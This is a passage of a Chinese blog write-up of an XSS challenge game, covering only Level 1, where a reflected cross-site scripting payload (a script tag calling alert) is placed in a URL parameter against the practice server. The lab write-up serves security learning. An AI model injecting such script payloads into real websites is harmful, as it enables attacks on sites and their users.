Xss挑战之旅writeup
原创
cherrie007 于 2017-08-17 19:48:07 发布 3287 收藏 9
分类专栏： 信息安全 xss WriteUp 文章标签： xss
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/cherrie007/article/details/77340301
版权
信息安全 同时被 3 个专栏收录 ▾
17 篇文章 1 订阅
订阅专栏
xss
1 篇文章 0 订阅
订阅专栏
WriteUp
4 篇文章 0 订阅
订阅专栏
Level_1
输入点在url中，反射型
payload: http://118.89.167.246:2503/xss-game/level1.php?name=<script>alert(/xss/)</script>
Load URL
Split URL
Execute
http://118.89.167.246:2503/xss-game/level1.php?name=<script>alert(/xss/)</script>
☐ Enable Post data ☐ Enable Referrer
欢迎来到level1
欢迎用户
完成的不错！
确定 取消
http://blog.csdn.net/cherrie007